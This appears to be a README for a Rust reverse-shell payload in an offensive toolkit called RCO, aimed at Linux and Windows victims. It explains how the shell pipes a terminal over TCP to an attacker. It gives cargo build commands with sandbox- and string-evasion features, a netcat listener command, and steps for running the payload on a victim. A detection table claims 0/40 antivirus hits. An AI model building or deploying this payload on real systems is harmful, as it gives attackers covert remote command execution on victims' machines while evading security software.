RCO: TCP Reverse Shell

| Target OS |
Demo |
| Linux |
 |
| Windows |
 |
How it works
The reverse shells for both Linux and Windows work by establishing a Transmission Control Protocol (TCP) session from the victim machine to the attacking machine. Then a Terminal (Linux) or Command Prompt (Windows) process starts with its standard input, standard output, and standard error all assigned to the TCP session. This means that input commands and output results are read from and written to (respectively) the TCP stream.
Using it
- [Not shown in demo] Open the config file
and change the IP address and port to match the IP address of your attacking machine and the port you will use for a listener respectively
- [Not shown in demo] Compile the executable
- For Linux targets
cargo build -p tcp_reverse_shell [antisand][,][antistring]] --release
- For Windows targets
cargo build --target x86_64-pc-windows-gnu -p tcp_reverse_shell [antisand][,][antistring]] --release
- Start a netcat listener on the attacking machine on the same port you configured in step 1
nc -nlvp 4444
- Execute the payload on the victim machine
- Return to the listener and enter desired commands for the victim machine to run
Detection rates
| Target OS |
Features |
Detections |
Screenshot |
| Linux |
None |
0 / 40 |
 |
| Windows |
None |
0 / 40 |
 |
| Windows |
antisand |
0 / 40 |
 |
| Windows |
antisand,antistring |
0 / 40 |
 |
| Windows |
antistring |
0 / 40 |
 |







